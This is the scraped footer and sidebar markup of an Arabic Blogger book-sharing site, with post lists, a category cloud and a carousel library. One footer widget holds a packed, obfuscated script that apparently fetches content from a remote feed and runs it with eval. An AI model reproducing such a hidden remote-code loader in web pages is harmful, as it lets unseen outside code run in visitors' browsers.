<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_345.html' target='_blank'>
<img alt='كتاب مثقفون وعسكر  / لصلاح عيسى ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8LQF1ISDk4Y4xT_khFwBZrQCM9EJS9R-XDUJec6_FNh_Z-iljpXDEtimrXbHmKeRnVipn6ZHD4L2Ob1USyW4NP1fgb79RFhFXjBnyowDRuq1qLZzfs58dGA_SvPzXpC1zy6qZUbVayMkyd_C96RgdOCDpTTpK63_aCbV4SpThSx1EwPBckxynPf1AzA/s72-w299-c-h400/FB_IMG_1653336844746.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_345.html'>كتاب مثقفون وعسكر  / لصلاح عيسى </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_612.html' target='_blank'>
<img alt='كتاب جاك لوغوف.. التاريخ والذاكرة' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDD-V7rxQ1Ya6WUR1djWuzA-XJ2xOebAEK8B79UXPqt4ok6SrKJ2Af5pcBC4VfgsY_WYfawvtB1H3as_TQj8tSLQ7C-1T2PFi9zPD1ejmoXhQApIkiBPVKrcpyHnw2etVSWcczhIUidyb8Rn5Y-ITkZxWgnrNTLMD1Qk01qMoEuF7iYoocLav7nNvDcg/s72-c/FB_IMG_1653408255985.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_612.html'>كتاب جاك لوغوف.. التاريخ والذاكرة</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/rakrabahbookpdf" data-width="380" data-hide-cover="false" data-show-facepile="false" data-show-posts="false"></div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>أقسام المدونة</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%A3%D8%AF%D8%A8%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A'>الأدب العربي</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D8%A9'>الجامعة</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%D9%8A%D8%A7%D8%AA'>الرياضيات</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%D9%8A%D8%A7%D8%AA%20%D8%A7%D8%AF%D8%A8%20%D9%88%D9%81%D9%84%D8%B3%D9%81%D8%A9'>الرياضيات ادب وفلسفة</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%A7%D9%88%D9%84%D9%89%20%D8%A7%D9%84%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>السنة الاولى الابتدائي</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>السنة الثالثة ابتدائي</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB%D8%A9%20%D9%85%D8%AA%D9%88%D8%B3%D8%B7'>السنة الثالثة متوسط</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>السنة الثانية الابتدائي</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A%D8%A9%20%D9%85%D8%AA%D9%88%D8%B3%D8%B7'>السنة الثانية متوسط</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>السنة الخامسة ابتدائي</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A7%D8%A8%D8%B9%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>السنة الرابعة ابتدائي</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A7%D8%A8%D8%B9%D8%A9%20%D9%85%D8%AA%D9%88%D8%B3%D8%B7'>السنة الرابعة متوسط</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D9%85%D8%AF%D8%A7%D8%B1%D8%B3%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D8%A7'>المدارس العليا</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A8%D8%AD%D9%88%D8%AB%20%D8%AC%D8%A7%D9%85%D8%B9%D9%8A%D8%A9'>بحوث جامعية</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1'>تاريخ الجزائر</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%20%D8%A7%D9%84%D9%85%D8%B9%D8%A7%D8%B5%D8%B1'>تاريخ الجزائر المعاصر</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D8%AD%D8%B6%D8%A7%D8%B1%D8%A7%D8%AA'>تاريخ الحضارات</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AA%D8%AD%D9%84%D9%8A%D9%84%20%D9%82%D8%B5%D9%8A%D8%AF%D8%A9'>تحليل قصيدة</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AA%D8%AD%D9%84%D9%8A%D9%84%20%D9%86%D8%B5%D9%88%D8%B5'>تحليل نصوص</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AA%D8%B9%D8%A8%D9%8A%D8%B1'>تعبير</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AA%D9%88%D8%B8%D9%8A%D9%81'>توظيف</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AD%D9%82%D9%88%D9%82'>حقوق</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%B1%D9%88%D8%A7%D9%8A%D8%A9'>رواية</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%B3%D9%86%D8%A9%20%D8%A7%D9%88%D9%84%D9%89%20%D9%85%D8%AA%D9%88%D8%B3%D8%B7'>سنة اولى متوسط</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%B3%D9%86%D8%A9%20%D8%B1%D8%A7%D8%A8%D8%B9%D8%A9%20%D9%85%D8%AA%D9%88%D8%B3%D8%B7'>سنة رابعة متوسط</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%B3%D9%8A%D8%A7%D8%B1%D8%A7%D8%AA'>سيارات</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%B5%D8%AD%D8%A9%20%D9%88%D8%B1%D8%B4%D8%A7%D9%82%D8%A9'>صحة ورشاقة</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%B7%D8%A8%D8%AE'>طبخ</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%B9%D9%84%D9%85%20%D8%A7%D9%84%D8%A7%D8%AB%D8%A7%D8%B1'>علم الاثار</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%81%D9%84%D8%B3%D9%81%D8%A9'>فلسفة</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%82%D8%B5%D8%B5'>قصص</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%82%D8%B5%D9%8A%D8%AF%D8%A9'>قصيدة</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D8%B3%D9%84%D8%A7%D9%85%D9%8A%D8%A9'>كتب اسلامية</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A3%D8%B9%D9%84%D8%A7%D9%85%20%20%D9%88%D8%A7%D8%AA%D8%B5%D8%A7%D9%84'>كتب أعلام  واتصال</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%A3%D8%AF%D8%A8'>كتب الأدب</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%89%20%D8%A7%D9%84%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>كتب السنة الأولى الابتدائي</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>كتب السنة الثالثة ابتدائي</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>كتب السنة الثانية الابتدائي</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>كتب السنة الخامسة ابتدائي</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A7%D8%A8%D8%B9%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>كتب السنة الرابعة ابتدائي</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%B9%D9%84%D9%88%D9%85%20%D8%A7%D9%84%D8%A7%D8%AC%D8%AA%D9%85%D8%A7%D8%B9%D9%8A%D8%A9'>كتب العلوم الاجتماعية</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A7%D8%AA%20%D9%88%20%D8%A7%D9%84%D8%AA%D9%88%D8%AB%D9%8A%D9%82%20%D9%88%20%D8%A7%D9%84%D8%A3%D8%B1%D8%B4%D9%8A%D9%81'>كتب المكتبات و التوثيق و الأرشيف</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A8%D9%8A%D8%A8%D9%84%D9%8A%D9%88%D8%BA%D8%B1%D8%A7%D9%81%D9%8A%D8%A7'>كتب بيبليوغرافيا</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE'>كتب تاريخ</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%AF%D9%8A%D9%86%D9%8A%D8%A9'>كتب دينية</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D9%81%D9%84%D8%B3%D9%81%D8%A9'>كتب فلسفة</a>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9'>كتب متنوعة</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D8%B0%D9%83%D8%B1%D8%A7%D8%AA'>مذكرات</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D8%B3%D9%84%D8%B3%D9%84%D8%A7%D8%AA'>مسلسلات</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%81%D8%A7%D9%87%D9%8A%D9%85'>مفاهيم</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D8%A7%D8%AF%D8%A8%20%D9%88%D9%81%D9%84%D8%B3%D9%81%D8%A9'>مقالات ادب وفلسفة</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D8%AA%D8%B3%D9%8A%D9%8A%D8%B1%20%D9%88%20%D8%A7%D9%82%D8%AA%D8%B5%D8%A7%D8%AF'>مقالات تسيير و اقتصاد</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D8%B9%D9%84%D9%88%D9%85%20%D8%AA%D8%AC%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9'>مقالات علوم تجريبية</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D9%84%D8%BA%D8%A7%D8%AA%20%D8%A7%D8%AC%D9%86%D8%A8%D9%8A%D8%A9'>مقالات لغات اجنبية</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9'>مقالات متنوعة</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%84%D8%AE%D8%B5%D8%A7%D8%AA'>ملخصات</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%88%D8%A7%D8%B6%D9%8A%D8%B9%20%D8%A7%D8%AE%D8%AA%D8%A8%D8%A7%D8%B1'>مواضيع اختبار</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%88%D8%A7%D8%B6%D9%8A%D8%B9%20%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9'>مواضيع متنوعة</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%88%D8%A7%D8%B6%D9%8A%D8%B9%20%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9%20%D9%88%D9%85%D9%81%D9%8A%D8%AF%D8%A9'>مواضيع متنوعة ومفيدة</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%86%D8%B5%D9%88%D8%B5%20%D9%81%D9%84%D8%B3%D9%81%D9%8A%D8%A9'>نصوص فلسفية</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%88%D8%B3%D8%A7%D8%A6%D9%84%20%D8%A7%D9%84%D8%A5%D8%B9%D9%84%D8%A7%D9%85'>وسائل الإعلام</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets no-items section' id='blocked-widgets'></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-right ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>مشاركات عشوائية</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-right ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script>/*<![CDATA[*/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0 P=1;0 z=(3(){1F{8 Q[\'R\']=\'S\',!2}T(l){8!E}}());3 1(d,x){0 s=f();1=3(c,X){c=c-2;0 9=s[c];F(1[\'L\']===Y){0 A=3(7){0 e=\'10+/=\';0 j=\'\';0 q=\'\';v(0 i=2,g,6,y=2;6=7[\'11\'](y++);~6&&(g=i%r?g*19+6:6,i++%r)?j+=12[\'14\'](16&g>>(-p*i&B)):2){6=e[\'W\'](6)}v(0 k=2,J=j[\'18\'];k<J;k++){q+=\'%\'+(\'17\'+j[\'15\'](k)[\'13\'](Z))[\'V\'](-p)}8 U(q)};1[\'C\']=A;d=1b;1[\'L\']=!![]}0 I=s[2];0 l=c+I;0 a=d[l];F(!a){9=1[\'C\'](9);d[l]=9}1r{9=a}8 9};8 1(d,x)}3 D(){0 b=1;0 a=o[\'\\1E\\1D\\5\\m\\h\\5\\w\\G\\5\\n\\5\\H\\h\'](\'1C\');a[b(2)]=b(E),o[b(p)][b(1B)](a)}3 1a(7){0 4=1;0 e=o[4(r)](4(1A));e[4(B)]=7[4(1z)][4(1y)][\'$t\'],7=e[\'\\M\\5\\h\\w\\G\\5\\n\\5\\H\\h\\1x\\1w\\1v\\1u\\m\\M\\1t\\m\\n\\5\'](4(1s))[2][\'1q\'],N(7),u[4(O)]=7}z&&1c!=u[P(O)]?N(u[\'1p\']):D();3 f(){0 K=[\'1o\',\'1n/1m\',\'1l\',\'1k\',\'1j\',\'1i\',\'1h\',\'1g\',\'1f\',\'1e\',\'1d\'];f=3(){8 K};8 f()}',62,104,'var|_0x55e7|0x0|function|_0x83501f|x65|_0x151151|_0x31dcbb|return|_0x1ebab3|_0x53b66d|_0x5c44ae|_0x36ef06|_0x55816b|_0x17c641|_0x5581|_0x5860a9|x74|_0x44d61a|_0x4bcd43|_0x293b57|_0x4cacf9|x61|x6D|document|0x2|_0x5be118|0x4|_0x186649||sessionStorage|for|x45|_0x55e71d|_0x48c712|Sto|_0x41f321|0x6|MUqWvV|GtS|0x1|if|x6C|x6E|_0x2a9050|_0x101077|_0x4b12fc|ByBOvC|x67|eval|0xa|_0x207503|localStorage|check|true|catch|decodeURIComponent|slice|indexOf|_0x5cbabf|undefined|0x10|abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789|charAt|String|toString|fromCharCode|charCodeAt|0xff|00|length|0x40|Bs|arguments|null|CNb0|C2nYAxb0|y29UDgvUDa|zw50CNK|Aw5Uzxjive1m|AhrTBa|y3jLyxrLrwXLBwvUDa|yxbWzw5Kq2HPBgq|AgvHza|ywX0pwPZB24TAw4TC2nYAxb0jMnHBgXIywnRpujZ|Ahr0Chm6lY93D3CUyMXVz2DLCI5JB20VzMvLzhmVmtuYndm4odCWntq2mZeYmdmXmc9WB3n0CY9KzwzHDwX0lZeZotyZmZC1mJuXmde4nJaZnZi|C3jJ|rpt|innerHTML|else|0x9|x4E|x54|x79|x42|x73|0x8|0x7|0x5|0x3|script|x72|x63|try'.split('|'),0,{}))
/*]]>*/</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>آخر المواضيع</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
<div><span =""  style="font-family:&quot;;"><b>جميع حقوق الكتب محفوظة لمؤلفين الكتب</b></span></div><div><span =""  style="font-family:&quot;;"><b>الملكية الفكرية محفوظة للمؤلف المذكور على كل كتاب</b></span></div><div><span =""  style="font-family:&quot;;"><b>ولن يتم نشر أى كتاب لا يوافق المؤلف على نشره وفى حالة وجود أى كتاب مخالف ذلك الرجاء<a href="https://rakrabah.blogspot.com/p/blog-page_23.html"> اتصل بنا</a>  فورا&#1611; وسيتم التعامل معه</b></span></div><div style="font-family: georgia, serif; font-size: 100%; font-style: normal; font-weight: normal;"><br /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-right ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>المشاركات الشائعة</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_442.html' target='_blank'>
<img alt='مقالة فلسفية البيولوجيا / استقصاء بالوضع   ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6g6MLx7XrIiURKEwnfZWEr6kNzmDFwiyZaXCEZbV3q1KdoXo5w8J__55DZQdIuxY379lp_5Nz5zWTioFsRED_XQJhemoaEk8w613CorEklMVZBhXmyqD4e6eSbZVR3g7R0HnYzeYD9Mn945zXlQieXhkA603fsXSXpbVY703FxQEgyj98wowv7Gl10g/s72-c/IMG_20220531_233633.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_442.html'>مقالة فلسفية البيولوجيا / استقصاء بالوضع   </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_93.html' target='_blank'>
<img alt='مقالة الحتمية واللاحتمية علامة كاملة بأذن الله' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtXnt8OWUYCCfpyn8lg4ZedtSvBZ3sSO9KwswTWkiSPq_x5hoheW4au9VefQQZXkQt9acc3bTc4p97ELhrOsRkI7Abqp7zsqv8EVVBhC9gBUCjyI0zkMRX6nL4hHd2La-HXiZjP74wR5zBqmEapJbnP7UCkyM7miQM6NuNHk2bbgjjnujRcVELf97ZOw/s72-w400-c-h300/IMG_20220523_230654.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_93.html'>مقالة الحتمية واللاحتمية علامة كاملة بأذن الله</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_978.html' target='_blank'>
<img alt='مقالة فلسفية النظام الاقتصادي استقصاء بالوضع ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzDZtWuYl0JovRftgwLCh2g7r0L7dJKZzv83V3-AZiwvtSOoxczscdqWLrgbP0aVQTTipgZALBEWs2ORhSL8Ul_kqjYXrXKt_f_jFQ2dyFSVGrr-iF_pSJlQ3KsQMJc5fJh-uKAOhJpOcQU3pK0M0Jth2o0o7SkPoWH-MUf1JeGaFKq6H2gv9JqyBZrg/s72-c/IMG_20220531_231752.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_978.html'>مقالة فلسفية النظام الاقتصادي استقصاء بالوضع </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_372.html' target='_blank'>
<img alt='مقالة فلسفية حول اللغة والفكر  علاقة الدال بالمدلول' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVgB7cHkolNviorhqWgEV4oc19zTeTL05xcF-au-u76xVmefE2WK5dvar4kRwcmMiOvao_VrDkyGbPVPLHWrNapHuOsM1g6k9NyFJGDUO46cTPhThYmBZyKRMBlDux9dcP21g4L1f5NHW7KWv9tlnyKrHWHPQbCWPrcwBnmMO7PLiIzvItXlWt6DYYfw/s72-w320-c-h240/IMG_20220531_234401.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_372.html'>مقالة فلسفية حول اللغة والفكر  علاقة الدال بالمدلول</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='الى الأعلى'><i class='fa fa-caret-up'></i></a></li>
</div>
<div class='copyright'>
<p class='footer-copy'>
&#169;جميع الحقوق محفوظة
<a href='https://www.rakrabah.com/'>
<strong>
موقع راك رابح
</strong>
</a>
<script type='text/javascript'>document.write(new Date().getFullYear());</script> | تعريب <a href='https://rakrabah.blogspot.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>مداد الجليد</a></p>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT) 
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return 